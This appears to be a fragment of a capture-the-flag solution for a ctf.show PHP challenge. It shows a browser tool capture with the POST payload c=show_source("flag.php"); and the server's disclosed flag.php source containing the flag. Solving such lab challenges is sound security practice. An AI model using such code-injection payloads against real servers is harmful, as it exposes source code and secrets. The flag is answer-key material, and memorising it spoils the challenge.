 Load URL
http://1452d1a6-4536-48b4-9c04-c6adab694778.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=show_source("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f50fcf20-2b97-4c88-ab3e-f405f7477113}";